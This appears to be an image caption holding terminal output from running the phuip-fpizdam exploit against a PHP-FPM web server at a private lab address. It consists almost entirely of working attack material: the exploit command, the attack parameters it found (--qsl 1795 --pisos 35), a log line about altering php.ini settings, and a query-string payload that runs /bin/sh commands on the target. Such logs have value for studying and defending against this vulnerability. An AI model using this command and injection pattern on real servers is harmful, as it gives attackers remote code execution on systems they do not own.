 #./phuip-fpizdam http://192.168.78.130:8080/index.php
2019/10/24 09:58:11 Base status code is 200
2019/10/24 09:58:11 Status code 502 for qsl=1800, adding as a candidate
2019/10/24 09:58:11 The target is probably vulnerable. Possible QSLs: [1790 1795
1800]
2019/10/24 09:58:11 Attack params found: --qsl 1795 --pisos 35 --skip-detect
2019/10/24 09:58:11 Trying to set "session.auto_start=0"...
2019/10/24 09:58:11 Detect() returned attack params: --qsl 1795 --pisos 35 --ski
p-detect <-- REMEMBER THIS
2019/10/24 09:58:11 Performing attack using php.ini settings...
2019/10/24 09:58:11 Success! Was able to execute a command by appending "?a=/bin
/sh+-c+'which+which'&" to URLs
2019/10/24 09:58:11 Trying to cleanup /tmp/a...
2019/10/24 09:58:11 Done!